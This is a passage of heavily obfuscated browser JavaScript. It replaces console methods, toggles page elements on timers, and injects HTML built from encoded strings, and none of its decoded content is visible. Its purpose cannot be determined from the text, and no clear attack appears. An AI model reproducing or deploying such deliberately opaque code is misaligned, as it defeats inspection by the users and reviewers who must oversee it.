_0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x